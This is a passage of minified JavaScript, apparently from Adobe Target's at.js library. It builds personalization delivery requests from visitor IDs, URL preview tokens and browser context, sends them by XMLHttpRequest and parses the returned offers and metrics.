Yt(e){if(Bt(e))return Yg(e);if(!w(e))return Yg(e);var t=Gt(e);if(-1===t.indexOf(sh))return Yg(t);var n=zt(t);return q((function(e,t){var n=t.sel,r=t.eq;return e=e.find(n),N(r)&&(e=e.eq(r)),e}),Yg(Tg),n)}function Wt(e){return Yt(e).length>0}function $t(e){return Yg("<"+Jf+"/>").append(e)}function Jt(e){return Yg(e)}function Qt(e){return Yt(e).prev()}function Kt(e){return Yt(e).next()}function Xt(e){return Yt(e).parent()}function Zt(e,t){return Yt(t).is(e)}function en(e,t){return Yt(t).find(e)}function tn(e){return Yt(e).children()}function nn(){Og[ph]=Og[ph]||{},Og[ph].querySelectorAll=Yt}function rn(e){var t=e[Jm];Og[ph][gh]=t}function an(){Tg.addEventListener(qf,(function(e){h(Og[ph][mh])&&Og[ph][mh](e)}),!0)}function on(){if(qe()){nn();var e=ye()[ym],t=function(){return an()},n=function(){return We(dh)};$e(fh),cd.default(e).then(t).catch(n)}}function sn(e){return parseInt(e,10)}function cn(e){var t=sn(e);return isNaN(t)?null:t}function un(e){return z(Ch,e)}function ln(e){var t=z(Ch,e),n=cn(t[0]);if(f(n))return null;var r={};r.activityIndex=n;var a=cn(t[1]);return f(a)||(r.experienceIndex=a),r}function dn(e){return S(Eh,U(ln,e))}function fn(e){return ud(e)?dn(e):dn([e])}function pn(e){var t=Se(e),n=t[vh];if(R(n))return null;var r={};r.token=n;var a=t[yh];_d(a)&&a===xf&&(r.listedActivitiesOnly=!0);var i=t[Sh];_d(i)&&(r.evaluateAsTrueAudienceIds=un(i));var o=t[Ph];_d(o)&&(r.evaluateAsFalseAudienceIds=un(o));var s=t[bh];return L(s)||(r.previewIndexes=fn(s)),r}function mn(e){var t=arguments.length>1&&void 0!==arguments[1]?arguments[1]:Ug,n=pn(e.location.search);if(!f(n)){var r=new Date(B()+186e4),a=ye(),i=a[vm],o=a[Pm],s=ad.default({expires:r,secure:i,domain:o},i?{sameSite:Pg}:{});t(hh,JSON.stringify(n),s)}}function gn(){var e=(arguments.length>0&&void 0!==arguments[0]?arguments[0]:Hg)(hh);if(R(e))return{};try{return JSON.parse(e)}catch(e){return{}}}function hn(e){var t=Se(e)[kh];return R(t)?null:{token:t}}function vn(e){var t=hn(e.location.search);if(!f(t)){var n=new Date(B()+186e4),r=ye()[vm],a=ad.default({expires:n,secure:r},r?{sameSite:Pg}:{});Ug(_h,JSON.stringify(t),a)}}function bn(){var e=Hg(_h);if(R(e))return{};try{return JSON.parse(e)}catch(e){return{}}}function yn(e){return Yt(e).empty().remove()}function Sn(e,t){return Yt(t).after(e)}function Pn(e,t){return Yt(t).before(e)}function Cn(e,t){return Yt(t).append(e)}function En(e,t){return Yt(t).prepend(e)}function _n(e,t){return Yt(t).html(e)}function kn(e){return Yt(e).html()}function wn(e,t){return Yt(t).text(e)}function In(e,t){return"<"+Yf+" "+Uf+'="'+e+'" '+Bf+'="'+Jp+'">'+t+"</"+Yf+">"}function An(e,t){return In(wh+I(t),t+" {"+e+"}")}function Tn(e,t){return In(Th,t+" {"+e+"}")}function On(e){if(!0===e[um]&&!Wt(Ah)){var t=e[cm];Cn(In(Ih,t),Gf)}}function jn(e){!0===e[um]&&Wt(Ah)&&yn(Ah)}function Dn(e,t){if(!L(t)){var n=S((function(e){return!Wt("#"+(wh+I(e)))}),t);if(!L(n)){var r=e[sm];Cn(H("\n",U((function(e){return An(r,e)}),n)),Gf)}}}function xn(e,t){L(t)||Wt("#"+Th)||Cn(Tn(e[sm],H(", ",t)),Gf)}function Ln(){On(ye())}function Mn(){jn(ye())}function Rn(e){Dn(ye(),e)}function Nn(e){xn(ye(),e)}function Vn(e){yn("#"+(wh+I(e)))}function Fn(){var e="#"+Th;Wt(e)&&yn(e)}function Hn(e){return!f(e[Uf])}function Un(e){return!f(e[Fm])}function Bn(e){switch(e){case 0:default:return"unknown";case 1:return"authenticated";case 2:return"logged_out"}}function qn(e){return e[Bm]}function Gn(e){return Hn(e)||Un(e)}function zn(e,t){return q((function(e,n,r){var a={};return a[Um]=r,Hn(n)&&(a[Uf]=n[Uf]),Un(n)&&(a[Hm]=Bn(n[Fm])),a[$d]=t,qn(n)&&(a[Bm]=!0),e.push(a),e}),[],S(Gn,e))}function Yn(e){if(!e.nameSpaces&&!e.dataSources)return zn(e,Fh);var t=[];return e.nameSpaces&&t.push.apply(t,zn(e.nameSpaces,Vh)),e.dataSources&&t.push.apply(t,zn(e.dataSources,Fh)),t}function Wn(e){if(f(e))return[];if(!h(e[Rh]))return[];var t=e[Rh](Nh);return g(t)?Yn(t):[]}function $n(e,t){return f(e)?null:h(e[Mh])?e[Mh](t):null}function Jn(e,t){if(f(e))return null;var n=e[t];return f(n)?null:n}function Qn(e,t,n){if(R(t))return null;if(f(e[Bh]))return null;if(!h(e[Bh][qh]))return null;var r=e[Bh][qh](t,{sdidParamExpiry:n});return g(r)&&h(r[Gh])&&r[Gh]()?r:null}function Kn(e,t){if(!h(e.getVisitorValues))return st({});var n=[xh,jh,Dh];return t&&n.push(Lh),ot((function(t){e.getVisitorValues((function(e){return t(e)}),n)}))}function Xn(e){return $e(Yh,e),{}}function Zn(e,t,n){return f(e)?st({}):dt(Kn(e,n),t,zh).catch(Xn)}function er(e,t){if(!h(e.getVisitorValues))return{};var n=[xh,jh,Dh];t&&n.push(Lh);var r={};return e.getVisitorValues((function(e){return ad.default(r,e)}),n),r}function tr(e,t){return f(e)?{}:er(e,t)}function nr(){var e=ye(),t=e[em],n=e[bm];return Qn(Og,t,n)}function rr(){var e=nr(),t=ye();return Zn(e,t[pm],t[hm])}function ar(){return tr(nr(),ye()[hm])}function ir(){return Wn(nr())}function or(e){return $n(nr(),e)}function sr(e){return Jn(nr(),e)}function cr(e,t){Wh[e]=t}function ur(e){return Wh[e]}function lr(e){var t=e[xm];if(f(t))return!1;var n=t[Mm];return!(!ud(n)||L(n))}function dr(e){var t=e[Fp];if(!w(t)||L(t))return!1;var n=e[om];if(!w(n)||L(n))return!1;var r=e[rm];return!(!f(r)&&!N(r)||!h(e[Wp]))}function fr(e){return ot((function(t,n){e((function(e,r){f(e)?t(r):n(e)}))}))}function pr(e,t,n,r,a,i){var o={};o[e]=t,o[n]=r,o[a]=i;var s={};return s[Lm]=o,s}function mr(e){var t=e[Fp],n=e[om],r=e[rm]||Qh;return dt(fr(e[Wp]),r,Jh).then((function(e){var r=pr(Fp,t,om,n,Up,e)
;return $e($h,Lp,r),et(r),e})).catch((function(e){var r=pr(Fp,t,om,n,Op,e);return $e($h,Op,r),et(r),{}}))}function gr(e){var t=q((function(e,t){return ad.default(e,t)}),{},e);return cr(Mm,t),t}function hr(e){return lr(e)?lt(U(mr,S(dr,e[xm][Mm]))).then(gr):st({})}function vr(){var e=ur(Mm);return f(e)?{}:e}function br(){return hr(Og)}function yr(){return vr()}function Sr(e){var t=Se(e.location.search)[Kh];return R(t)?null:t}function Pr(){var e=Hg(Xh);return R(e)?null:e}function Cr(){var e=Sr(Og),t=Pr();return e||t}function Er(e){return!L(e)&&2===e.length&&_d(e[0])}function _r(e){var t=e.indexOf("=");return-1===t?[]:[e.substr(0,t),e.substr(t+1)]}function kr(e,t,n,r){_((function(e,a){g(e)?(t.push(a),kr(e,t,n,r),t.pop()):L(t)?n[r(a)]=e:n[r(H(".",t.concat(a)))]=e}),e)}function wr(e){return S((function(e,t){return _d(t)}),Se(e))}function Ir(e){var t=q((function(e,t){return e.push(_r(t)),e}),[],S(_d,e));return q((function(e,t){return e[Ce(M(t[0]))]=Ce(M(t[1])),e}),{},S(Er,t))}function Ar(e,t){var n={};return f(t)?kr(e,[],n,v):kr(e,[],n,t),n}function Tr(e){if(!h(e))return{};var t=null;try{t=e()}catch(e){return{}}return f(t)?{}:ud(t)?Ir(t):w(t)&&_d(t)?wr(t):g(t)?Ar(t):{}}function Or(){return window.navigator.userAgentData}function jr(e){return ad.default({},e,Tr(Og.targetPageParamsAll))}function Dr(e){return ad.default({},e,Tr(Og.targetPageParams))}function xr(e){var t=ye(),n=t[am],r=t[Cm],a=t[Em];return n!==e?jr(r||{}):ad.default(jr(r||{}),Dr(a||{}))}function Lr(){var e=Tg.createElement("canvas"),t=e.getContext("webgl")||e.getContext("experimental-webgl");if(f(t))return null;var n=t.getExtension("WEBGL_debug_renderer_info");if(f(n))return null;var r=t.getParameter(n.UNMASKED_RENDERER_WEBGL);return f(r)?null:r}function Mr(){var e=Og.devicePixelRatio;if(!f(e))return e;e=1;var t=Og.screen,n=t.systemXDPI,r=t.logicalXDPI;return!f(n)&&!f(r)&&n>r&&(e=n/r),e}function Rr(e){if(!ud(e)||0===e.length)return"";var t="";return e.forEach((function(n,r){var a=n.brand,i=n.version,o=r<e.length-1?", ":"";t+='"'+a+'";v="'+i+'"'+o})),t}function Nr(e){return{mobile:e.mobile,platform:e.platform,browserUAWithMajorVersion:Rr(e.brands)}}function Vr(e){var t=arguments.length>1&&void 0!==arguments[1]?arguments[1]:{};try{return e.getHighEntropyValues(Zh).then((function(e){var n=e.platformVersion,r=e.architecture,a=e.bitness,i=e.model,o=e.fullVersionList;return ad.default({},t,{model:i,platformVersion:n,browserUAWithFullVersion:Rr(o),architecture:r,bitness:a})}))}catch(e){return st(t)}}function Fr(e){return cr(kg,e),e}function Hr(e){return st(e).then(Fr)}function Ur(e){var t=arguments.length>1&&void 0!==arguments[1]&&arguments[1],n=ur(kg);if(J(n))return Hr(n);if($(e))return Hr({});var r=Nr(e);return Hr(t?Vr(e,r):r)}function Br(){var e=Og.screen,t=e.orientation,n=e.width,r=e.height;if(f(t))return n>r?"landscape":"portrait";if(f(t.type))return null;var a=z("-",t.type);if(L(a))return null;var i=a[0];return f(i)?null:i}function qr(){return ev}function Gr(e){return e===nv}function zr(e){return-1!==e.indexOf(tv)}function Yr(e){return e===rv}function Wr(e){return e===av}function $r(e){return e===iv}function Jr(e){return e===ov}function Qr(e){return e===sv}function Kr(e){return e===cv}function Xr(e){return zr(e)||Gr(e)||Yr(e)||Wr(e)||$r(e)||Jr(e)||Qr(e)||Kr(e)}function Zr(e){return e.substring(tv.length)}function ea(e){return e[nv]}function ta(e){return e[rv]}function na(e){return e[av]}function ra(e){return e[iv]}function aa(e){var t=U(M,z(",",e[ov]));return S(_d,t)}function ia(e){return e[sv]}function oa(e){return e[cv]}function sa(){return q((function(e,t,n){return Xr(n)||(e[n]=f(t)?"":t),e}),{},arguments.length>0&&void 0!==arguments[0]?arguments[0]:{})}function ca(){var e=arguments.length>0&&void 0!==arguments[0]?arguments[0]:{},t=!(arguments.length>1&&void 0!==arguments[1])||arguments[1];return q((function(e,n,r){var a=t?Zr(r):r;return t&&!zr(r)||R(a)||(e[a]=f(n)?"":n),e}),{},e)}function ua(e,t,n){return e.onload=function(){var r=1223===e.status?204:e.status;if(r<100||r>599)n(new Error(lv));else{var a;try{var i=Bd();(a=JSON.parse(e.responseText)).parsingTime=Bd()-i,a.responseSize=new Blob([e.responseText]).size}catch(e){return void n(new Error(fv))}var o=e.getAllResponseHeaders();t({status:r,headers:o,response:a})}},e}function la(e,t){return e.onerror=function(){t(new Error(lv))},e}function da(e,t,n){return e.timeout=t,e.ontimeout=function(){n(new Error(dv))},e}function fa(e){return _((function(t,n){ud(t)&&_((function(t){e.setRequestHeader(n,t)}),t)}),arguments.length>1&&void 0!==arguments[1]?arguments[1]:{}),e}function pa(e){var t=e.url,n=e.headers,r=e.body,a=e.timeout,i=e.async;return ot((function(e,o){var s=new window.XMLHttpRequest;(s=la(s=ua(s,e,o),o)).open(uv,t,i),s.withCredentials=!0,s=fa(s,n),i&&(s=da(s,a,o)),s.send(JSON.stringify(r))})).then((function(e){var t=e.response,n=t.status,r=t.message;if(!f(n)&&!f(r))throw new Error(r);return t}))}function ma(e,t){if(!performance)return null;var n=performance.getEntriesByType("resource").find((function(t){return t.name.endsWith(e)}));if(!n)return null;var r={};return n.domainLookupEnd&&n.domainLookupStart&&(r.dns=n.domainLookupEnd-n.domainLookupStart),n.secureConnectionStart&&n.connectEnd&&(r.tls=n.connectEnd-n.secureConnectionStart),n.responseStart&&(r.timeToFirstByte=n.responseStart-n.requestStart),n.responseEnd&&n.responseStart&&(r.download=n.responseEnd-n.responseStart),n.encodedBodySize?r.responseSize=n.encodedBodySize:t.responseSize&&(r.responseSize=t.responseSize,delete t.responseSize),r}function ga(e,t){return N(t)?t<0?e[rm]:t:e[rm]}function ha(e){var t=e[tm];if(!e[mm])return t;var n=It();return R(n)?t:""+pv+n+mv}function va(e){return e[Sm]+"//"+ha(e)+e[Rm]+"?"+Pe({client:e[Zp],sessionId:Et(),version:e[om]})}function ba(e,t,n){var r=ye(),a=va(r),o=i({},Km,[Xm]),s=ga(r,t),c={url:a,headers:o,body:e,timeout:s,async:!0};return qd.timeStart(e.requestId),pa(c).then((function(t){var r={execution:qd.timeEnd(e.requestId),parsing:t.parsingTime};delete t.parsingTime;var i=ma(a,t);return i&&(r.request=i),t.telemetryServerToken&&(r.telemetryServerToken=t.telemetryServerToken),window.__target_telemetry.addDeliveryRequestEntry(e,r,t,n),ad.default(t,{decisioningMethod:Nd.SERVER_SIDE})}))}function ya(e){if(e[Lh])throw new Error(Oh);return e}function Sa(){var e=rr(),t=br();return lt([e.then(ya),t])}function Pa(){return[ar(),yr()]}function Ca(e){var t=ye()[am];return ad.default({},e,xr(t))}function Ea(){return-(new Date).getTimezoneOffset()}function _a(){var e=Og.screen;return{width:e.width,height:e.height,orientation:Br(),colorDepth:e.colorDepth,pixelRatio:Mr()}}function ka(){var e=Tg.documentElement;return{width:e.clientWidth,height:e.clientHeight}}function wa(){return{host:Og.location.hostname,webGLRenderer:qr()}}function Ia(){return{url:Og.location.href,referringUrl:Tg.referrer}}function Aa(e){if(!f(e)&&e.channel===_g)return e;var t=ye(),n=ur(kg)||{},r=(e||{}).beacon;return{userAgent:Og.navigator.userAgent,clientHints:n,timeOffsetInMinutes:Ea(),channel:_g,screen:_a(),window:ka(),browser:wa(),address:Ia(),geo:e&&e.geo,crossDomain:t[nm],beacon:r}}function Ta(e,t){if(!f(e))return e;var n={};if(L(t))return n;var r=t[Dh],a=parseInt(r,10);isNaN(a)||(n.locationHint=a);var i=t[jh];return _d(i)&&(n.blob=i),n}function Oa(e){var t=e.id,n=e.integrationCode,r=e.authenticatedState,a=e.type,i=e.primary,o={};return _d(t)&&(o.id=t),_d(n)&&(o.integrationCode=n),_d(r)&&(o.authenticatedState=r),_d(a)&&(o.type=a),i&&(o.primary=i),o}function ja(e){return U(Oa,e)}function Da(e,t,n,r,a){var i={};_d(t)&&(i.tntId=t),_d(n)&&(i.thirdPartyId=n),_d(e.thirdPartyId)&&(i.thirdPartyId=e.thirdPartyId);var o=r[xh];return _d(o)&&(i.marketingCloudVisitorId=o),_d(e.marketingCloudVisitorId)&&(i.marketingCloudVisitorId=e.marketingCloudVisitorId),L(e.customerIds)?(L(a)||(i.customerIds=ja(a)),i):(i.customerIds=e.customerIds,i)}function xa(e,t){var n={},r=Ta(e.audienceManager,t);return L(r)||(n.audienceManager=r),L(e.analytics)||(n.analytics=e.analytics),L(e.platform)||(n.platform=e.platform),n}function La(e,t){if(!f(e)&&_d(e.token))return e;var n={},r=ta(t);return _d(r)&&(n.token=r),n}function Ma(e){if(!f(e)&&_d(e.authorizationToken))return e;var t={},n=Cr();return _d(n)&&(t.authorizationToken=n),t}function Ra(e){return f(e)?bn():e}function Na(e){return f(e)?gn():e}function Va(e){var t={},n=na(e);f(n)||(t.id=n);var r=ra(e),a=parseFloat(r);isNaN(a)||(t.total=a);var i=aa(e);return L(i)||(t.purchasedProductIds=i),t}function Fa(e){var t={},n=ia(e);f(n)||(t.id=n);var r=oa(e);return f(r)||(t.categoryId=r),t}function Ha(e,t){var n={},r=ad.default({},sa(t),sa(e.parameters||{})),a=ad.default({},ca(t),ca(e.profileParameters||{},!1)),i=ad.default({},Va(t),e.order||{}),o=ad.default({},Fa(t),e.product||{});return L(r)||(n.parameters=r),L(a)||(n.profileParameters=a),L(i)||(n.order=i),L(o)||(n.product=o),n}function Ua(e,t){var n=arguments.length>2&&void 0!==arguments[2]?arguments[2]:{},r=ye()[am],a=e.index,i=e.name,o=e.address,s=Ha(e,ad.default({},i===r?t:n,xr(i)));return f(a)||(s.index=a),_d(i)&&(s.name=i),L(o)||(s.address=o),s}function Ba(e,t){var n=e.name,r=e.address,a=Ha(e,t);return _d(n)&&(a.name=n),L(r)||(a.address=r),a}function qa(e,t,n){var r=e.execute,a=void 0===r?{}:r,i={};if(L(a))return i;var o=a.pageLoad;f(o)||(i.pageLoad=Ha(o,t));var s=a.mboxes;if(!f(s)&&ud(s)&&!L(s)){var c=S(gv,U((function(e){return Ua(e,t,n)}),s));L(c)||(i.mboxes=c)}return i}function Ga(e,t,n){var r=e.prefetch,a=void 0===r?{}:r,i={};if(L(a))return i;var o=a.mboxes;f(o)||!ud(o)||L(o)||(i.mboxes=U((function(e){return Ua(e,t,n)}),o));var s=a.views;return f(s)||!ud(s)||L(s)||(i.views=U((function(e){return Ba(e,t)}),s)),i}function za(e,t){if(ht()&&!bt())return null;var n=ye(),r=or(e),a=sr(Hh),i=sr(Uh),o=t.experienceCloud,s=(void 0===o?{}:o).analytics,c=void 0===s?{}:s,u=c.logging,l=c.supplementalDataId,d=c.trackingServer,p=c.trackingServerSecure,m={};return f(u)?m.logging=n[mg]:m.logging=u,f(l)||(m.supplementalDataId=l),_d(r)&&(m.supplementalDataId=r),f(d)||(m.trackingServer=d),_d(a)&&(m.trackingServer=a),f(p)||(m.trackingServerSecure=p),_d(i)&&(m.trackingServerSecure=i),L(m)?null:m}function Ya(e,t,n){var r=Ca(n),a=kt(),i=ea(r),o=ir(),s=Da(e.id||{},a,i,t,o),c=La(e.property,r),u=xa(e.experienceCloud||{},t),l=Ma(e.trace),d=Ra(e.preview),f=Na(e.qaMode),p=qa(e,r,n),m=Ga(e,r,n),g=e.notifications,h={};return h.requestId=de(),h.context=Aa(e.context),L(s)||(h.id=s),L(c)||(h.property=c),L(l)||(h.trace=l),L(u)||(h.experienceCloud=u),L(d)||(h.preview=d),L(f)||(h.qaMode=f),L(p)||(h.execute=p),L(m)||(h.prefetch=m),L(g)||(h.notifications=g),h=Og.__target_telemetry.addTelemetryToDeliveryRequest(h)}function Wa(e,t,n){var r=n[0],a=n[1];return Ya(e,r,ad.default({},a,t))}function $a(e,t){var n=ye();return lt([Sa(),Ur(Or(),n[wg])]).then((function(n){var r=o(n,1)[0];return Wa(e,t,r)}))}function Ja(e,t){return Wa(e,t,Pa())}function Qa(e,t){return $e(Yp,e),et({request:e}),ba(e,t,Nd.SERVER_SIDE).then((function(t){return $e(zp,t),et({response:t}),{request:e,response:t}}))}function Ka(e){return!e&&Kg?Kg:Kg=de()}function Xa(e,t){return{status:Lp,type:e,data:t}}function Za(e,t){return{status:Op,type:e,data:t}}function ei(e){return g(e)}function ti(e){return!!ei(e)&&_d(e.eventToken)}function ni(e){return!L(e)&&!R(e.type)&&_d(e.eventToken)}function ri(e){return!!ni(e)&&_d(e.selector)}function ai(e){var t=e.id;return g(t)&&_d(t.tntId)}function ii(e){var t=e.response;return ai(t)&&_t(t.id.tntId),e}function oi(e){var t=e.response;return ai(t)&&At(t.id.tntId),At(null),e}function si(){var e=(arguments.length>0&&void 0!==arguments[0]?arguments[0]:{}).trace;L(e)||Ze(e)}function ci(e){var t=e.response,n=t.execute,r=void 0===n?{}:n,a=t.prefetch,i=void 0===a?{}:a,o=t.notifications,s=void 0===o?{}:o,c=r.pageLoad,u=void 0===c?{}:c,l=r.mboxes,d=void 0===l?[]:l,f=i.mboxes,p=void 0===f?[]:f,m=i.views,g=void 0===m?[]:m;return si(u),_(si,d),_(si,p),_(si,g),_(si,s),e}function ui(e){var t=e.queryKey,n=t[Vv];if(!w(n))return t;if(R(n))return t;var r=Math.round(B()/1e3);return t[Vv]=n.replace(/\|TS=\d+/,"|TS="+r),t}function li(e){return e.queryKey}function di(e,t,n){var r=_e(e),a=r.protocol,i=r.host,o=r.path,s=""===r.port?"":":"+r.port,c=R(r.anchor)?"":"#"+r.anchor,u=n(r),l=Pe(ad.default({},u,t));return a+"://"+i+s+o+(R(l)?"":"?"+l)+c}function fi(e,t){return di(e,t,ui)}function pi(e,t){return di(e,t,li)}function mi(e){var t=e.content;if(R(t))return $e(Sp,e),null;var n=ad.default({},e);return n.content=fi(t,{}),n}function gi(e){throw new Error(e)}function hi(e){var t=e[Gv]||Bv,n=e[zv]||gi(Uv),r=e[Yv]||{},a=e[Wv]||null,i=e[$v]||!1,o=e[Jv]||3e3,s=!!f(e[Qv])||!0===e[Qv],c={};return c[Gv]=t,c[zv]=n,c[Yv]=r,c[Wv]=a,c[$v]=i,c[Jv]=o,c[Qv]=s,c}function vi(e,t,n){return e.onload=function(){var r=1223===e.status?204:e.status;if(r<100||r>599)n(new Error(Fv));else{var a=e.responseText,i=e.getAllResponseHeaders();t({status:r,headers:i,response:a})}},e}function bi(e,t){return e.onerror=function(){t(new Error(Fv))},e}function yi(e,t,n){return e.timeout=t,e.ontimeout=function(){n(new Error(Hv))},e}function Si(e,t){return!0===t&&(e.withCredentials=t),e}function Pi(e,t){return _((function(t,n){_((function(t){return e.setRequestHeader(n,t)}),t)}),t),e}function Ci(e,t){var n=hi(t),r=n[Gv],a=n[zv],i=n[Yv],o=n[Wv],s=n[$v],c=n[Jv],u=n[Qv];return ot((function(t,n){var l=new e.XMLHttpRequest;(l=bi(l=vi(l,t,n),n)).open(r,a,u),l=Pi(l=Si(l,s),i),u&&(l=yi(l,c,n)),l.send(o)}))}function Ei(e){return Ci(Og,e)}function _i(e,t,n){var r={};return r[Gv]=Bv,r[zv]=pi(e,t),r[Jv]=n,r}function ki(e){return e>=200&&e<300||304===e}function wi(e){if(!ki(e.status))return null;var t=e.response;if(R(t))return null;var n={};return n.type=Nf,n.content=t,n}function Ii(e){return Ei(_i(e.content,{},ye()[Jv])).then(wi).catch((function(){return null}))}function Ai(e){var t=e[rf];if(R(t))return"";var n=Kv.exec(t);return L(n)||2!==n.length?"":n[1]}function Ti(e,t){var n=document.createElement(Jf);n.innerHTML=t;var r=n.firstElementChild;return f(r)?t:(r.id=e,r.outerHTML)}function Oi(e){var t=e[Jd],n=Ai(e);if(R(n)||R(t))return e;var r=e[rf];return e[rf]=r.replace(Xv,""),e[Jd]=Ti(n,t),e}function ji(e){return!f(e.selector)}function Di(e){if(!ji(e))return null;var t=Oi(e);return w(t[Jd])?t:($e(mp,t),null)}function xi(e){if(!ji(e))return null;var t=Oi(e);return w(t[Jd])?t:($e(mp,t),null)}function Li(e){if(!ji(e))return null;var t=Oi(e);return w(t[Jd])?t:($e(mp,t),null)}function Mi(e){if(!ji(e))return null;var t=Oi(e);return w(t[Jd])?t:($e(mp,t),null)}function Ri(e){if(!ji(e))return null;var t=Oi(e);return w(t[Jd])?t:($e(mp,t),null)}function Ni(e){if(!ji(e))return null;var t=Oi(e);return w(t[Jd])?t:($e(mp,t),null)}function Vi(e){if(!ji(e))return null;var t=Oi(e);return w(t[Jd])?t:($e(mp,t),null)}function Fi(e){return ji(e)?w(e[Jd])?e:($e(mp,e),null):null}function Hi(e){return ji(e)?g(e[Jd])?e:($e(gp,e),null):null}function Ui(e){return ji(e)?w(e[Jd])?e:($e(Pp,e),null):null}function Bi(e){return ji(e)?g(e[Jd])?e:($e(hp,e),null):null}function qi(e){return ji(e)?g(e[Jd])?e:($e(vp,e),null):null}function Gi(e){return ji(e)?g(e[Jd])?e:($e(bp,e),null):null}function zi(e){return ji(e)?e:null}function Yi(e){return ji(e)?g(e[Jd])?e:($e(yp,e),null):null}function Wi(e){var t=e.content;return R(t)?($e(Sp,e),null):(e.content=fi(t,{}),e)}function $i(e){var t=e[$d];if(R(t))return null;switch(t){case of:return Di(e);case cf:return xi(e);case Ef:return Li(e);case kf:return Mi(e);case If:return Ri(e);case Pf:return Ni(e);case Cf:return Vi(e);case vf:return Fi(e);case lf:return Hi(e);case df:return Ui(e);case ff:return Bi(e);case mf:return qi(e);case gf:return Gi(e);case hf:return zi(e);case pf:return Yi(e);case bf:return Wi(e);default:return null}}function Ji(e){var t=e[Jd];if(!ud(t))return null;if(L(t))return null;var n=S(Zv,U($i,t));if(L(n))return null;var r=ad.default({},e);return r.content=n,r}function Qi(){var e=(arguments.length>0&&void 0!==arguments[0]?arguments[0]:{}).options;return ud(e)?L(e)?[]:_v(U(Tv,e)):[]}function Ki(){var e=arguments.length>0&&void 0!==arguments[0]?arguments[0]:{},t=e.execute,n=void 0===t?{}:t,r=e.prefetch,a=void 0===r?{}:r,i=n.pageLoad,o=void 0===i?{}:i,s=n.mboxes,c=void 0===s?[]:s,u=a.mboxes,l=void 0===u?[]:u,d=a.views,f=void 0===d?[]:d,p=Qi(o),m=C(U(Qi,c)),g=C(U(Qi,l)),h=C(U(Qi,f));return C([p,m,g,h])}function Xi(){var e=(arguments.length>0&&void 0!==arguments[0]?arguments[0]:{}).execute,t=void 0===e?{}:e,n=t.pageLoad,r=void 0===n?{}:n,a=t.mboxes,i=void 0===a?[]:a,o=wv(r)||[],s=C(_v(U(wv,i))),c=C([o,s]),u=C(U(Iv,S(Cv,c))),l=S(Ev,c),d=S(Ev,u),f=l.concat(d),p={};if(L(f))return p;var m=f[0].content;return R(m)||(p.url=m),p}function Zi(){var e=(arguments.length>0&&void 0!==arguments[0]?arguments[0]:{}).analytics;return L(e)?[]:[e]}function eo(){var e=arguments.length>0&&void 0!==arguments[0]?arguments[0]:{},t=e.execute,n=void 0===t?{}:t,r=e.prefetch,a=void 0===r?{}:r,i=n.pageLoad,o=void 0===i?{}:i,s=n.mboxes,c=void 0===s?[]:s,u=a.mboxes,l=void 0===u?[]:u,d=a.views,f=void 0===d?[]:d,p=a.metrics,m=void 0===p?[]:p,g=Zi(o),h=C(U(Zi,c)),v=C(U(Zi,l)),b=C(U(Zi,f)),y=C(U(Zi,m));return C([g,h,v,b,y])}function to(e,t){e.parameters=t.parameters,e.profileParameters=t.profileParameters,e.order=t.order,e.product=t.product}function no(e,t){var n=t[0],r=t[1],a=!L(n),i=!L(r);return a||i?(a&&(e.options=n),i&&(e.metrics=r),e):e}function ro(e){switch(e.type){case bf:return st(mi(e));case Vf:return Ii(e);case Bp:return st(Ji(e));default:return st(e)}}function ao(e,t){if(!ud(e))return st([]);if(L(e))return st([]);var n=S(t,e);return L(n)?st([]):lt(U((function(e){return ro(e)}),n)).then(_v)}function io(e,t){return ud(e)?L(e)?st([]):st(S(t,e)):st([])}function oo(e){var t=e.response.execute;if(!g(t))return st(null);var n=t.pageLoad;if(!g(n))return st(null);var r=n.analytics,a=n.options,i=n.metrics,o=L(r)?{}:{analytics:r};return lt([ao(a,ei),io(i,ri)]).then((function(e){return no(o,e)}))}function so(e){var t=e.name,n=e.analytics,r=e.options,a=e.metrics,i={name:t,analytics:n};return lt([ao(r,ei),io(a,ni)]).then((function(e){return no(i,e)}))}function co(e){var t=e.response.execute;if(!g(t))return st([]);var n=t.mboxes;return!ud(n)||L(n)?st([]):lt(U(so,S(Dv,n))).then(_v)}function uo(e,t,n){return e.index===t&&e.name===n}function lo(e,t,n){var r=e.prefetch,a=(void 0===r?{}:r).mboxes,i=void 0===a?[]:a;return L(i)?null:P(S((function(e){return uo(e,t,n)}),i))}function fo(e,t){var n=t.index,r=t.name,a=t.state,i=t.analytics,o=t.options,s=t.metrics,c=lo(e,n,r),u={name:r,state:a,analytics:i};return f(c)||to(u,c),lt([ao(o,ti),io(s,ni)]).then((function(e){return no(u,e)}))}function po(e){var t=e.request,n=e.response.prefetch;if(!g(n))return st([]);var r=n.mboxes;return!ud(r)||L(r)?st([]):lt(U((function(e){return fo(t,e)}),S(xv,r))).then(_v)}function mo(e){var t=e.prefetch,n=(void 0===t?{}:t).views,r=void 0===n?[]:n;return L(r)?null:r[0]}function go(e,t){var n=t.name,r=t.state,a=t.analytics,i=t.options,o=t.metrics,s=mo(e),c={name:n.toLowerCase(),state:r,analytics:a};return f(s)||to(c,s),lt([ao(i,ti),io(o,ri)]).then((function(e){return no(c,e)}))}function ho(e){var t=e.request,n=e.response.prefetch;if(!g(n))return st([]);var r=n.views;return!ud(r)||L(r)?st([]):lt(U((function(e){return go(t,e)}),S(Lv,r))).then(_v)}function vo(e){var t=e.response.prefetch;return g(t)?io(t.metrics,ri):st([])}function bo(e){var t=e.response,n=t.remoteMboxes,r=t.remoteViews,a=t.decisioningMethod,i={};return g(n)&&(i.remoteMboxes=n),g(r)&&(i.remoteViews=r),w(a)&&(i.decisioningMethod=a),st(i)}function yo(e){return f(e)||R(e.id)?st(null):st({id:e.id})}function So(e){var t=e.response.notifications;return ud(t)?lt(U(yo,t)).then(_v):st([])}function Po(e){var t=e[0],n=e[1],r=e[2],a=e[3],i=e[4],o=e[5],s=e[6],c={},u={};g(t)&&(u.pageLoad=t),L(n)||(u.mboxes=n);var l={};return L(r)||(l.mboxes=r),L(a)||(l.views=a),L(i)||(l.metrics=i),L(u)||(c.execute=u),L(l)||(c.prefetch=l),L(o)||(c.meta=o),L(s)||(c.notifications=s),c}function Co(e){var t=E([ci,ii,oi])(e);return lt([oo(t),co(t),po(t),ho(t),vo(t),bo(t),So(t)]).then(Po)}function Eo(e){return!L(Xi(e))}function _o(e){var t=Ki(e),n={};return L(t)||(n.responseTokens=t),n}function ko(e){var t=e[Ig],n=e[Ag],r={};return L(t)||(r.sandboxId=t),L(n)||(r.sandboxName=n),r}function wo(e){var t=_o(e),n=eo(e);return L(n)||(t.analyticsDetails=n),$e(dp,e),Mt(t,Eo(e)),st(e)}function Io(e,t){var n=_o(t);n.mbox=e;var r=eo(t);return 